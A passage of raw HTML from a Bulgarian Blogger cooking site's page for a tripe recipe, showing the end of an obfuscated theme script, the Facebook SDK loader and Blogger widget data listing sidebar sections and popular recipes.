43\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x65\x7c\x78\x35\x46\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x66\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x35\x7c\x78\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x31\x7c\x32\x35\x30\x7c\x78\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x63\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x64\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x30\x7c\x78\x35\x39\x7c\x78\x35\x33\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x38\x7c\x78\x33\x33\x7c\x78\x34\x46\x7c\x78\x35\x37\x7c\x31\x33\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x38\x7c\x31\x31\x39\x7c\x78\x33\x38\x7c\x31\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x63\x7c\x78\x33\x46\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x39\x7c\x31\x31\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x7c\x78\x34\x39\x7c\x78\x37\x42\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x32\x32\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x31\x36\x37\x7c\x33\x34\x32\x7c\x5f\x30\x78\x61\x31\x35\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x31\x33\x35\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x66\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x35\x7c\x78\x37\x44\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x76\x61\x72\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x64\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x37\x7c\x31\x33\x34\x7c\x65\x76\x61\x6c\x7c\x31\x32\x38\x7c\x31\x34\x34\x7c\x31\x32\x35\x7c\x31\x34\x30\x7c\x31\x34\x31\x7c\x31\x35\x36\x7c\x75\x72\x6c\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x32\x7c\x31\x31\x34\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x37\x38\x7c\x31\x35\x35\x7c\x31\x35\x34\x7c\x31\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x30\x7c\x74\x79\x70\x65\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x35\x30\x30\x7c\x31\x35\x33\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x31\x30\x7c\x69\x6e\x7c\x31\x34\x33\x7c\x31\x34\x35\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x31\x30\x36\x7c\x31\x33\x33\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x39\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x31\x37\x37\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x31\x37\x31\x7c\x31\x31\x32\x7c\x31\x35\x37\x7c\x31\x30\x31\x7c\x31\x37\x35\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x31\x30\x32\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x32\x30\x7c\x31\x32\x32\x7c\x31\x34\x32\x7c\x31\x32\x33\x7c\x62\x72\x65\x61\x6b\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x31\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x30\x39\x7c\x31\x32\x36\x7c\x31\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x34\x7c\x31\x37\x33\x7c\x31\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x31\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x74\x72\x75\x65\x7c\x78\x34\x42\x7c\x31\x36\x35\x7c\x78\x32\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x63\x7c\x31\x35\x31\x7c\x31\x36\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x30\x7c\x78\x34\x34\x7c\x31\x36\x33\x7c\x78\x34\x45\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x33\x7c\x31\x33\x36\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x37\x7c\x31\x30\x35\x7c\x31\x36\x36\x7c\x78\x34\x38\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x38\x7c\x78\x35\x32\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x35\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x31\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_UCxDO8);
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4evXKb3MKxu1XHLDIxo63pAE-vSw:1769818638888';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d15915557','//www.mycookingcreations.com/2020/02/trippa-alla-romana.html','15915557');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '15915557', 'title': 'My cooking creations', 'url': 'https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html', 'canonicalUrl': 'https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html', 'homepageUrl': 'https://www.mycookingcreations.com/', 'searchUrl': 'https://www.mycookingcreations.com/search', 'canonicalHomepageUrl': 'https://www.mycookingcreations.com/', 'blogspotFaviconUrl': 'https://www.mycookingcreations.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-208614374', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My cooking creations - RSS\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/15915557/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/5552123372379917227/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u041f\u0440\u043e\u0447\u0435\u0442\u0435\u0442\u0435 \u043e\u0449\u0435', 'pageType': 'item', 'postId': '5552123372379917227', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaASzZdCL5wvHO1F6syN1iBL1wrIRNknzPGFZUzOe_RaafqE1hy4EalklpU6GqqLE8d5pu-GsGB3EtY1_c2Psud5Eq3CcyPqMSfxJmXy8yuWp68cCJqKQgRlw1QRumW_4KLsYChQqrVietAGWt4wgnINL-taawJ4LQWHnR6NbdXyW1vbUQg/s72-c/IMG_7069.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaASzZdCL5wvHO1F6syN1iBL1wrIRNknzPGFZUzOe_RaafqE1hy4EalklpU6GqqLE8d5pu-GsGB3EtY1_c2Psud5Eq3CcyPqMSfxJmXy8yuWp68cCJqKQgRlw1QRumW_4KLsYChQqrVietAGWt4wgnINL-taawJ4LQWHnR6NbdXyW1vbUQg/s16000/IMG_7069.JPG', 'pageName': '\u0428\u043a\u0435\u043c\u0431\u0435 \u043f\u043e \u0440\u0438\u043c\u0441\u043a\u0438 * Trippa alla romana', 'pageTitle': 'My cooking creations: \u0428\u043a\u0435\u043c\u0431\u0435 \u043f\u043e \u0440\u0438\u043c\u0441\u043a\u0438 * Trippa alla romana', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0428\u043a\u0435\u043c\u0431\u0435 \u043f\u043e \u0440\u0438\u043c\u0441\u043a\u0438 * Trippa alla romana', 'description': '\u041b\u0435\u0441\u043d\u0438 \u0438 \u0432\u043a\u0443\u0441\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u043e\u0442 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0430\u0442\u0430, \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0430\u0442\u0430 \u0438 \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430\u0442\u0430 \u043a\u0443\u0445\u043d\u044f.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaASzZdCL5wvHO1F6syN1iBL1wrIRNknzPGFZUzOe_RaafqE1hy4EalklpU6GqqLE8d5pu-GsGB3EtY1_c2Psud5Eq3CcyPqMSfxJmXy8yuWp68cCJqKQgRlw1QRumW_4KLsYChQqrVietAGWt4wgnINL-taawJ4LQWHnR6NbdXyW1vbUQg/s16000/IMG_7069.JPG', 'url': 'https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5552123372379917227}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'My cooking creations (\u0417\u0430\u0433\u043b\u0430\u0432\u043a\u0430)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5552123372379917227', 'title': '\u0428\u043a\u0435\u043c\u0431\u0435 \u043f\u043e \u0440\u0438\u043c\u0441\u043a\u0438 * Trippa alla romana', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaASzZdCL5wvHO1F6syN1iBL1wrIRNknzPGFZUzOe_RaafqE1hy4EalklpU6GqqLE8d5pu-GsGB3EtY1_c2Psud5Eq3CcyPqMSfxJmXy8yuWp68cCJqKQgRlw1QRumW_4KLsYChQqrVietAGWt4wgnINL-taawJ4LQWHnR6NbdXyW1vbUQg/s16000/IMG_7069.JPG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 'label': 'Related Posts'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u0432\u0430\u0439\u0442\u0435 \u043c\u0435 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u043d\u0438\u0442\u0435 \u043c\u0440\u0435\u0436\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML5'}, {'title': '\u0414\u0440\u0435\u0431\u043d\u0438 \u0441\u043b\u0430\u0434\u043a\u0438 \u0438 \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image8'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u043a\u0438, \u043a\u0440\u0435\u043a\u0435\u0440\u0438, \u0433\u0440\u0438\u0437\u0438\u043d\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image30'}, {'title': '\u041a\u043e\u043b\u0435\u0434\u0430 \u0438 \u041d\u043e\u0432\u0430 \u0413\u043e\u0434\u0438\u043d\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image25'}, {'title': '\u041d\u0430 \u0444\u043e\u043a\u0443\u0441', 'type': 'FeaturedPost', 'sectionId': 'sidebar-right', 'id': 'FeaturedPost1', 'postId': '6856829797233127843'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0442\u0438\u043a\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image15'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0447\u0443\u0448\u043a\u0438 \u0438 \u043a\u0430\u043c\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image18'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML7'}, {'title': '\u041d\u0430\u0439-\u043d\u043e\u0432\u0438\u0442\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0442\u043b\u0430\u0434\u0436\u0430\u043d', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image17'}, {'title': '\u0420\u0438\u0431\u0430 \u0438 \u043c\u043e\u0440\u0441\u043a\u0438 \u0434\u0430\u0440\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image14'}, {'title': '\x22\u0421\u0435\u043c\u0435\u0439\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u0437\u0430 \u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\x22', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image29'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0440\u0438\u043a\u043e\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image5'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u0438 \u0437\u0430\u043a\u0443\u0441\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image27'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043d\u0430\u0445\u0443\u0442', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image2'}, {'title': '\u041f\u043e\u0442\u044a\u0440\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430 * Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar-right', 'id': 'BlogSearch1'}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 * Followers', 'type': 'Followers', 'sectionId': 'sidebar-right', 'id': 'Followers1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML2'}, {'title': '\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'sidebar-right', 'id': 'PopularPosts1', 'posts': [{'title': '\u0422\u043e\u0440\u0442\u0430 \u0426\u0438\u0444\u0440\u0430 \u0441 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043e\u0432\u043e-\u043c\u0435\u0434\u0435\u043d\u0438 \u0431\u043b\u0430\u0442\u043e\u0432\u0435 \u0438 \u043a\u0440\u0435\u043c \u043e\u0442 \u0448\u0430\u043c\u0444\u044a\u0441\u0442\u044a\u043a * Number cake al cioccolato e miele con crema al pistacchio', 'id': 2659243224973529949}, {'title': '\u0424\u043b\u0430\u043d \u043e\u0442 \u0442\u0438\u043a\u0432\u0430 \u0441 \u0444\u043e\u043d\u0434\u044e \u043e\u0442 \u0433\u043e\u0440\u0433\u043e\u043d\u0437\u043e\u043b\u0430 - \u0437\u0438\u043c\u043d\u043e \u043f\u0440\u0435\u0434\u044f\u0441\u0442\u0438\u0435 \u0441 \u0438\u0434\u0435\u0438 \u0437\u0430 \u043f\u043e\u0434\u043d\u0430\u0441\u044f\u043d\u0435 * Flan di zucca con fonduta di gorgonzola', 'id': 6391778953804435846}, {'title': '\u041c\u0430\u0440\u0438\u043d\u043e\u0432\u0430\u043d\u0438 \u043b\u0438\u043c\u043e\u043d\u0438 \u2013 \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430 \u043f\u043e\u0434\u043f\u0440\u0430\u0432\u043a\u0430 \u0437\u0430 \u0430\u0440\u043e\u043c\u0430\u0442 \u0438 \u0432\u043a\u0443\u0441 * Limoni marinati alla marocchina', 'id': 8500178577439691998}, {'title': '\u041f\u0435\u0440\u0444\u0435\u043a\u0442\u043d\u0430\u0442\u0430 \u043f\u0438\u0446\u0430 \u043d\u0430 \u0442\u0430\u0432\u0430 \u0441 \u0434\u044a\u043b\u0433\u043e \u0432\u0442\u0430\u0441\u0432\u0430\u043d\u0435 \u2013 \u043b\u0435\u043a\u0430, \u0432\u044a\u0437\u0434\u0443\u0448\u043d\u0430 \u0438 \u0445\u0440\u0443\u043f\u043a\u0430\u0432\u0430, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Pizza in teglia ', 'id': 940150975062459570}, {'title': '\u0411\u044a\u0440\u0437\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443 \u0441 \u041a\u0430\u043c\u0438 \u043a\u0440\u0435\u043c \u0431\u0435\u0437 \u044f\u0439\u0446\u0430 * Tiramis\xf9 veloce con Camy cream', 'id': 7849443957653227490}, {'title': '\u0425\u0430\u0447\u0430\u043f\u0443\u0440\u0438 \u043f\u043e \u0430\u0434\u0436\u0430\u0440\u0441\u043a\u0438 \u2013 \u043a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u0430 \u0433\u0440\u0443\u0437\u0438\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 *  Khachapuri adjariano autentico con formaggio e uovo', 'id': 8742916792161486903}, {'title': '\u0421\u043e\u0447\u043d\u043e \u043f\u0438\u043b\u0435\u0448\u043a\u043e \u0444\u0438\u043b\u0435 \u043d\u0430 \u0442\u0438\u0433\u0430\u043d \u0438\u043b\u0438 \u0433\u0440\u0438\u043b * Petto di pollo alla piastra', 'id': 2141835422770538901}, {'title': '\u041f\u0435\u0447\u0435\u043d\u043e \u0430\u0433\u043d\u0435\u0448\u043a\u043e \u0441 \u043f\u0440\u0435\u0441\u043d\u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0438 \u0438 \u043c\u0430\u0441\u043b\u0438\u043d\u0438 \u043f\u043e \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0438 * Cosciotto d\x27agnello al forno con patate novelle', 'id': 4070516297111153933}, {'title': '\u0414\u043e\u043c\u0430\u0448\u043d\u0430 \u043f\u0438\u043b\u0435\u0448\u043a\u0430 \u0441\u0443\u043f\u0430, \u043e\u0442 \u0410 \u0434\u043e \u042f * Zuppa di pollo con verdure', 'id': 5637483101924882672}, {'title': '\u0421\u043e\u043b\u0435\u043d\u0438 \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u0438 \u0441 \u043e\u0432\u0435\u0441\u0435\u043d\u0438 \u044f\u0434\u043a\u0438 \u0438 \u0433\u0440\u0430\u043d\u0430 \u043f\u0430\u0434\u0430\u043d\u043e * Biscotti salati di avena e grana padano ', 'id': 6236100783868008710}]}, {'title': 